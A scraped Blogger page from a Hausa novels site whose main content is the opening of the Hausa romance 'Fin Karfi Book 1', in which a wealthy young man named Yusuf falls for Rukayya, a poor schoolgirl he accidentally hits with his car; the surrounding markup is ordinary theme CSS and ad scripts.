a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1110px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
.header-logo {
      max-width: 244px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto;display:block}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px} 
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:4px;width:100%;border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 20px!important;font-size:16px;height:60px;line-height:60px;margin-left:10px;float:left;border-radius:0!important}
}
@media screen and (max-width: 800px) {
.featured li:first-child,.featured li:nth-child(2){width:50%;padding-right:5px}
.featured li:nth-child(2){padding-left:5px;padding-right:0}
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:250px}
.featured li{width:50%;float:left;padding-right:5px}
.featured li:nth-child(3){margin-top:10px}
.featured li:nth-child(4){padding-left:5px;padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb{height:250px}
.feat .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.feat ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.home-ad .widget{padding:0}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.footer-wrapper .footer-sec{text-align:center}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:none;padding-bottom:5px}
.footer-wrapper .copyright{font-size:12px;display:block;text-align:center}
}
@media screen and (max-width: 600px) {
.featured li:first-child,.featured li:nth-child(2){width:100%;padding-right:0}
.featured li:nth-child(2){padding-left:0;margin-top:10px}
.featured li{width:100%;padding-right:0}
.featured li:nth-child(4){padding-left:0}
.videos ul li{width:100%;margin:0 0 10px}
.videos ul li:last-child{margin:0}
.videos .box-image{height:180px}
.gallery ul li{width:49%;margin-right:1%;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:1%;margin-right:0}
.gallery ul li:nth-child(4){margin-bottom:10px}
.related-wrap li{width:100%;height:180px;margin-bottom:10px}
.related-wrap li:last-child{margin-bottom:0}
.related-wrap li .related-img{height:180px}
}
@media screen and (max-width: 440px) { 
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb,.main-carousel,.carousel-item,.carousel-item .box-image{height:200px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title,.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:19px}
.gallery ul li{width:100%;height:180px;margin-right:0;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:0}
.gallery ul li:nth-child(5){margin-bottom:10px}
.gallery ul li .box-image{height:180px}
.resp_del2,.resp_del3{display:none}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.comments-tabs-header h3 span{display:none}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,.resp_del,.social-counter,.sect-left{display:none}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{width:900px}body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important}
body#layout .option{background-color:#2c3e50!important;overflow:hidden!important}
body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff!important}
body#layout .option .widget{float:left;width:33.33%}
body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff!important}
body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto;width:900px}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout #logo_blog{background-color:#b57dcc;border-color:#8a52a1}
body#layout #logo_blog .widget-content{border-color:#8a52a1}
body#layout .header-ads{width:70%;margin:0}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #menu .widget-content,body#layout #menu1 .widget-content{border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #ads-footer{display:block}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:30%;float:left;margin:0 0 8px 2.2% !important}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout .social-footer{list-style:none}
body#layout #ticker{background-color:#f38d83;border-color:#c5554a}
body#layout #ticker .widget-content{border-color:#c5554a}
body#layout #ticker .draggable-widget .widget-wrap2{background-color:#c5554a!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout #Blog1 .widget-content{border-color:#34495e}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .widget-content{border-color:#3498db}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #sidetabs{overflow:hidden;background-color:#e9d33c}
body#layout #tabside1,body#layout #tabside2,body#layout #tabside3{width:44%;float:left}
body#layout #HTML301 .widget-content,body#layout #HTML300 .widget-content{background-color:#2c3e50;color:#fff!important;border-color:#2c3e50}
body#layout #LinkList62 .widget-content,body#layout #LinkList20 .widget-content,body#layout #LinkList50 .widget-content{background-color:#34495e!important;border-color:#34495e!important;color:#fff!important}
body#layout #LinkList62 .widget-content .editlink,body#layout #HTML301 .widget-content .editlink,body#layout #LinkList20 .widget-content .editlink,body#layout #LinkList50 .widget-content .editlink,body#layout #HTML300 .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .widget-content{border-color:#1abc9c}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #ads-content,body#layout #ads-inter,body#layout #ads-home,body#layout #post-ads-footer{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .widget-content,body#layout #ads-inter .widget-content,body#layout #ads-home .widget-content,body#layout #post-ads-footer .widget-content{border-color:#f1c410}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2,body#layout #post-ads-footer .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1pKoRqkWVVBuBUDngv7rLsFEqzDYprJSZCkSiPRWHe-bW0l5rB1J4lOeZuDakhezV1uVgok_wGFE7N6WNeCu_DfknpQZaXy1Zwm-vCo6EydpmsxzJvwftoJAL1tQaDGp5tN3WHdymQm8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperpage = 8;
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
 $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7049994866860589399&amp;zx=4e6bb1c5-f837-4f0c-893b-ec4d8d9e39c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7049994866860589399&amp;zx=4e6bb1c5-f837-4f0c-893b-ec4d8d9e39c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3028441289217180 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML913'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML912'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>
</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var postperpage = 8;
              //]]>
            </script>
</div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.sportsdeputy.com/p/about.html'>About</a></li>
<li><a href='https://www.sportsdeputy.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://www.sportsdeputy.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sportsdeputy.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Hausa Novels and Love Stories' height='20px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3velofE7i0noSBjNHkQ1VchdQwNe3aOki9ss1V8xs9ByXIb096ScGf-S4c-osyo_Be0esk9eoYBsyts7x9aohzk96VQLeDWU82Rw0wBzSE5_UIIssusrAXos6nRnGIJ2lGFlw5MvQgEsCAi3sF6ryC5n1JizH3YtjSXP0qqhPYDZQOs5MMr_j9jMkuNA=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3028441289217180"
     crossorigin="anonymous"></script>
<!-- Display Unit -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3028441289217180"
     data-ad-slot="5409271288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sportsdeputy.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Book%201?&max-results=8' itemprop='url'>Hausa Novels</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/A%20Bride%20for%20the%20Prince?&max-results=8' itemprop='url'>Hausa Stories</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/A%20Yankin%20Igbo%20Hausa%20Novel?&max-results=8' itemprop='url'>Igbo Hausa Novel</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%201%20Hausa%20Novel?&max-results=8' itemprop='url'>Hausa Books</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">



 <div class='ticker no-items section' id='ticker' name='Ticker News'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='recent-post-box'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sportsdeputy.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%201%20Complete' property='v:title' rel='v:url'>Fin Karfi Book 1 Complete</a></span>
<brc>/</brc>
<span>Fin Karfi Book 1 Complete</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fin Karfi Book 1 Complete
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished dateModified' title='2024-01-06T13:32:00-08:00'>January 06, 2024</span></a>
</span>
<span class='label-head'>
<a href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%201%20Complete' rel='tag'>Fin Karfi Book 1 Complete</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1458667580905091021' itemprop='articleBody'>
<meta content=' ﻿ ' name='twitter:description'/>
<p>&nbsp;&#65279; </p><span><a name="more"></a></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1183/img_1704576377834.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="789" data-original-width="1183" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320-rw/img_1704576377834.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br />*FIN ƘARFI BOOK 1*<p></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 1</p><p><br /></p><p>*Wannan littafin na kuɗi ne &#8358;600 idan kina buƙata kiyi magana ta wannan number 08140004302 ko wannan 09068032427 idan baki shirya siya ba ki bari sai kin shirya don Allah👏🏻*<span></span></p><a name="more"></a><p></p><p>*Masu son a tallata masu hajarsu suyi magana ta wannan number 09068032427*</p><p><br /></p><p>Ya tsura mata ido yana murmushi. "Ina son ki Pretty har ban san irin son da nake miki ba."</p><p><br /></p><p>Tayi murmushi "Na sani Dady,nima ina sonka na ƙarshe."</p><p><br /></p><p>Ya ɓata rai gami da harararta, "ban ce ki daina kirana da sunan Dady ba? Ni ba Dadyn ki ba ne gwarama kice min Yusuf ɗina." Ta yi murmushi sannan ta ce, "to na daina Dady." Ya ce, "Kika kuma? To ban yarda ba, sai kin min...... ke na ma yanke hukunci yanzun duk sanda ki ka ce tara goma zaki biya."</p><p><br /></p><p>Ta dube shi "Na yarda, amma ban da na yanzun ka yi haƙuri ka ji Da.....Oh sorry." Ta faɗa tana dariya gami da girgiza mishi hannu.</p><p><br /></p><p>Ya ce, "ok,zama ki ƙara ne." Tana dariya tana faɗin "Sorry ka yi haƙuri kaga ai ban faɗa ba ko?"</p><p><br /></p><p>Ya ce "to naji, amma sai kin biya rata ɗaya na miki haƙurin sauran." Ta ce "To ni me zan rinƙa ce maka dan bazan iya faɗin sunanka ba?"</p><p><br /></p><p>"Ki ce Darling." Ta tsura mishi ido, sannan ta girgiza kai "Wannan sunan sai mun yi aure ko?" Ya ce"to in bazaki ce Yusuf ba,to ki kalleni kawai,ko kuma ki ce min Dadyn ki biya tara" ta ce ya kamata fa ka tafi gida don dare yana yi."</p><p><br /></p><p>Ya tsura mata ido.</p><p><br /></p><p>"Watan ma kina korata ne ko?" Ta zaro ido, "na isa,bana son wani abu ya same ka ne." Ya ce "ashe kina sona?" Ta yi murmushi "Don Allah ka zo kaje gida, ya ce to faɗa min wata kalma mai sanyi da zan tafi ina tunawa tare da farin ciki."</p><p><br /></p><p>"To zan faɗa maka, amma me kake so in faɗa?"</p><p><br /></p><p>Ya yi dariya, sannan ya ce "To har sai na faɗa miki abin da zaki faɗa min wanda zai faranta min raina?"</p><p><br /></p><p>"To Allah ya tsare min kai masoyina. Allah ya barmu tare." Ta faɗa a yayin da take murmushi, shima murmushin yake yi. Da sauri ta juya ta nufi ƙofar shiga cikin gida, ya bi bayanta da kallo. Shi kam komai nata birgeshi yake yi,yana tsananin sonta kai yana mata mahaukacin so.</p><p><br /></p><p>Tafe yake yana tunanin ta har gida. Ya shiga falo da sallama,Momy tana ƙoƙarin hawa sama wajen Dady, sai ga Dadyn, ta dube shi tana murmushi.</p><p><br /></p><p>"Sarki mai Ruƙayya, daga can kake na sani."</p><p><br /></p><p>Ya isa gurinta da murmushi, "Yes daga gurin Pretty nake,ta ce na gaishe ki."</p><p><br /></p><p>Momy ta ce "ina amsawa, ina fatan tana nan lafiya?" Ya ce "Lafiya lau, Dad yana sama ne?" Ta ce, "Eh." Suka jera da gudu ya isa kujerar da Dad yake ya zauna.</p><p><br /></p><p>"Dad na dawo."</p><p><br /></p><p>Alhaji Mansur ya dubi ɗan nashi, sannan ya ce, "Daddyna ɗa guda tamkar da dubu. Ya ka baro Ruƙayyat ɗin taka?"</p><p><br /></p><p>Cikin jin daɗi, ya ce "Tana gaishe ku Dad ɗina."</p><p><br /></p><p>Dad ya ce "muna amsawa, sannan ya ci gaba "Ya kamata nan da ƴan ƙwanaki mu shiga maganar saboda ana buɗe maka kamfaninka ga kuma Ruƙayyanka,ko me ka gani?" Dady ya dubi Dad cikin murna "Zan fi kowa jin daɗi, sai dai nafi son Pretty ta ƙare Secondary ɗinta,don bana son tana shan wahala."</p><p><br /></p><p>Momy ta dube shi "Kai Dady ba ko irin jin kunyar nan?" Dady ya dubi mahaifinsa "Dad ka ji Momy da wata magana fa, bayan ina sonta." Ya dubi uban "Kasan wani abu Dad? Ya girgiza kai, sai in kafaɗa." Dady ya ce, "kullum fa in naje sai ta ce min naje gida dare yayi don bata son wani abu ya same ni a hanya."</p><p><br /></p><p>Dad da Momy suka sa dariya, Momy ta ce, "to lover Boy,aje a ƙwanta,sannan a tashi ayi sallar dare yau kada ayi na jiya ace an gaji." Ya dubi Momy"insha Allahu yau zan tashi Mom jiya ma ina mafarkin Ruƙy ne, suka ƙara sa mishi dariya, Momy ta ce, "To Sarki mai Ruƙy sai da safe.</p><p><br /></p><p>Ya isa gurin mahaifinshi, "To Dad sai da safe." Sannan ya yi mishi addu'ar tashi lafiya, ya dubi uwar, "Momy good night." Ta&nbsp; ce , to sai da safe Dady.</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; ***&nbsp; &nbsp;***&nbsp; &nbsp;***</p><p><br /></p><p>Yayi rigingine bisa gadonshi.</p><p><br /></p><p>Gado ne na alfarma,ɗakin nashi tsararren ɗaki ne tamkar a Turai. A ƙirjinshi filo ne ya rungume tsam, ya lumshe ido. Ƙa'ida ne kullum sai yayi tunanin farkon haɗuwarsu da Ruƙayya, sannan zayayi barci tamkar karatu.</p><p><br /></p><p>Ya soma tunawa da sanyayyar safiyar mai ɗauke da iska mai daɗi,yana tafiya kan titin Indifenden cikin nishaɗi da annashuwa. Gidan Kakarshi Hajja mahaifiyar Dad can ya nufa,don kusan kullum sai yaje,Kabala gidan Hajja kasancewar yana son cin abincin gargajiya irinsu waina da funkasu ɗan wake ko sunasur,sam bai ankara ba sai dai ya ga wata yarinya sanye da kayan makaranta zata tsallaka titi, ta shiga titin ne ba tare da ta kula da yana zuwa ba, ya ce "Innalillahi." Tare da taka birki, tare da taimakon Ubangiji sai ya ɗan hankaɗe ta ba da yawa ba, saboda motar dake bayanshi ce ta ɗan bugi tashi har fitilun bayan suka fashe.</p><p><br /></p><p>Da sauri ya fito yazo gurin yarinyar tuni ta miƙe jikinta sai rawa yake saboda tsabar tsurewa da tsoro, mutane sun ɗan taru da yawa sai faɗa suke ma yarinyar kan cewa ta shigo titi ba tare da ta duba mota ba.</p><p><br /></p><p>"Dady ya ce, "ku barta, ke ba ki ji ciwo ba? Jikinta na ɓari ta ce, "a'a." duk da haka ya ce, "Zo muje na kai ki asibiti." Da farko ta ce a'a, amma ganin mutanen gurin sun mata cah! Da masifa, suna faɗin "Don ma kin samu zai kaiki bayan ke kika jawo faruwar abun, Malam ka tafi ka barta kawai, to sai ya ce ba komai zo muje su ɗan duba ki suyi miki Dressing wannan ƙujewar. Sai ta yarda ta bishi asibitin da Hajja Kakarshi take ganin likita can suka je,sun ɗan wanke mata inda ta ƙujen tare da bata magungunan sha.</p><p><br /></p><p>Suna tafiya a mota ya ce "ina ne gidanku yake?"</p><p><br /></p><p>Muryarta na ɗan shaƙewa ta ce, "Kabala." Ya ce "Shikenan, bari muje nima Kabala ɗin zan je." Ya kuma dubanta, haka kawai yake son kallon yarinyar idanunta suna bashi sha'awa masu shep ɗin ƙwai farare tar sai zubar da hawaye suke yi,me yasa kike kuka ko zafin ciwon kike ji ne? Ta ɗan dube shi sannan ta girgiza kai alamar a'a ya ce ya sunanki ne? Ta ce,"Ruƙayya" "To Ruƙayya share hawayenki wa yace miki Pretty tana kuka um? Hijabin ta tasa tana share hawayen ta daidai da sanda suka zo Bus stop ɗin Kabala,zaya wuce ta ce nan zamu shiga, ya ce ok, to ya shiga ya miƙe can ƙasa, daidai wani ɗan shago ta ce nan zaka tsaya gidanmu yana cikin lungun. Ta fito suka jera har cikin lungun nan wani tsohon gida ta nuna masa ga gidan nan, na gode." Ya ce, "to ni ma na gode." Ya miƙa mata ledar magungunan "Ga shi sai nazo duba ki" ta ce to sannan ta ɗaga labulan buhu ta shige cikin gida.</p><p><br /></p><p>Ya jima tsaye yana duban gidan su, "gaskiya su Ruƙy talakawa ne sosai." Ya ce a ransa, sai dai shi yarinyar ta tafi da wani ɓangare na zuciyarsa.</p><p><br /></p><p>Cikin rashin kuzari ya shiga gidan Hajja, tana zaune idonta sanye cikin gilashi mai ƙara ƙarfin ido,tana kallon TV,ya shiga da sallama yanda hankalinta ya tafi gurin kallon, sai abin ya bashi dariya. Ya soma dariya yana faɗin Hajja nifa ba zan auri makauniya ba,dubi yanda ki ka ƙwafe kina kallon TV ƙila ma ba ki ganin abin da ake nunawa." Ta ce "ba komai na ji,kar ka auri makauniya ɗin, masu idon ma tsoronsu kake ji." Ya ce "ku kun ƙosa in yi aure,ni ban isa aure ba sai nan da shekara goma." Ya ci gaba da cewa, "tashi ni ki kawo min (Break) ko nayi miki saki shida."</p><p><br /></p><p>Yana zaune akan kafet ɗin ɗan matsakaicin falon nata. Ta dube shi "Yau kuma a ƙasa za'a zauna?" Ya ce "Eh" tasa baki ta kira saude mai mata aiki,ƴar Dattijuwa ce mai hazaƙa da tsafta, don haka Hajja ke son zama da Saude, domin Hajja bata son ƙazanta haka nan bata son lalaci,tsohuwa ce mai sanin ya kamata da ibada.</p><p><br /></p><p>Saude ta shiga jera mishi kuloli tana faɗin "yau kuma uban masu gida a ƙasa za'a zauna?" Ya ce, "bari kawai Saude,yau ɗin nan a ruɗe nake." Hajja ta dube shi "Naga alama, shi yasa kake ta surkulle, to me ya faru ka ruɗe ɗin?" Ya ce "Wata yarinya na kaɗe da motata." Hajja da Saude suka ɗauki salati.</p><p><br /></p><p>Hajja ta ce, "Garin yaya Isuhu?" Dady ya ce "To tunda kika ce min Isuhu ba zan faɗa ba." Ya ce yana mai ɗaure fuska.</p><p><br /></p><p>"Hajja ta ce, "Ai kai kaga matsalarka, ace mutum da sunanshi amma ya ce ba ya so a ce Isuhu kada ka faɗa ta maida kallonta ga TV, yayi murmushi sannan ya ce Hajja yawa ni na Allah,ai hatsarin ya zo da sauƙi,bata kula shi ba sai Saude ce tace yanzun ina yarinyar?" Ya ce, "na kai ta asibitin Alba inda Hajja take ganin likita.</p><p><br /></p><p>Da sauri Hajja ta ce, ciwo taji ne sosai?" Ya ce, a'a,na kaita ma gidansu." Suka haɗa baki "Allah ya kiyaye gaba." Ya ce, "Amin." Ya soma buɗe kulolin yana cewa "me aka yi minne yau? Ya buɗe ta farko ganin waina da miyar tantaƙwashi sai ya ce "yauwa" ɗayar kuma yaga dafadukan jalof ɗin taliya da nama manya. Yayi murmushi sai ya samu kanshi da cewa, "Hajja ku ne kuke matsa min da nayi aure ina ƙi, to gashi dai wannan karon zan yi."</p><p><br /></p><p>Hajja ta soma wangale baki "kai ɗan nan! A ina ka samu matar ne? Kuma yaushe ne bikin har an tsaida rana? Kaga ko jiya Babanka ya zo nan da daddare bai gaya min ba,ko ƴar abokin nasa ce da ya soma min maganar ta ƙwanaki?"</p><p><br /></p><p>Ido Dady ya zuba ma Hajja,yana ta mamakin yanda suka bi suka matsa ma kansu akan ya yi aure,dubi dai yanda Hajja ta wani ruɗe,sai ya soma dariya yana cewa "yau fa muka haɗu da yarinyar ni ko gaya mata ma banyi ba."</p><p><br /></p><p>Hajja ta ja dogon tsaki ta miƙe. Saude tana ta dariya ta ce, "Kai amma uban masu gida baka da dama,nima na zaci magana ta yi ƙarfi ne da kace zakayi aure!"</p><p><br /></p><p>Hajja da ke ƙoƙarin saka takalmi ta ce, "daina kula shi Saude,ai dama duk ɗan fari wawa ne. Abin da ya tsana kenan Hajja ta ce masa, domin in har ta ce masa ɗan fari wawane,in yayi fushi sai ya kai wata bai zo ba.</p><p><br /></p><p>Ya miƙe fuskar nan a ɗauke,Saude tana cewa,yi haƙuri uban masu gida,ko sauraronta baiyi ba ya fito yasa takalmi. Hajja tana alwalla don yin walha ta dube shi 